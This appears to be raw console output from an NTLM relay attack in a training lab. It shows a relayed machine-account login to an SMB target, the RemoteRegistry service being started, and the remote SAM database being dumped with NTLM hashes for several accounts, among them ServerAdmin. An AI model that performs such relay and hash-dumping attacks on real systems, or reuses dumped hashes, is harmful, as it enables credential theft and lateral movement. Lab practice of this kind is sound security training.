 [*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 10.200.47.202, attacking target smb://1
0.200.47.201
[*] Authenticating against smb://10.200.47.201 as ZA/THMSERVER2$ SUCCEED
[*] All targets processed!
[*] SMBD-Thread-7 (process_request_thread): Connection from 10.200.47.202 controlled, but there are no more
targets left!
[*] All targets processed!
[*] SMBD-Thread-8 (process_request_thread): Connection from 10.200.47.202 controlled, but there are no more
targets left!
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[+] Retrieving class info for JD
[+] Retrieving class info for Skew1
[+] Retrieving class info for GBG
[+] Retrieving class info for Data
[*] Target system bootKey: 0x4e05e7ea4fdddde75aa56010474948dc
[+] Saving remote SAM database
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
[+] Calculating HashedBootKey from SAM
[+] NewStyle hashes is: True
ServerAdmin:500:aad3b435b51404eeaad3b435b51404ee:3279a0c6dfe15dc3fb6e9c26dd9b066c:::
[+] NewStyle hashes is: True
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] NewStyle hashes is: True
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] NewStyle hashes is: True
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:92728d5173fc94a54e84f8b457af63a8:::
[+] NewStyle hashes is: True
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e96eab5f240174fe2754efc94f6a53ae:::
[+] NewStyle hashes is: True
trevor.local:1001:aad3b435b51404eeaad3b435b51404ee:f8f33c432f07861310448b576d5ed2a6:::
[*] Done dumping SAM hashes for host: 10.200.47.201
[*] Stopping service RemoteRegistry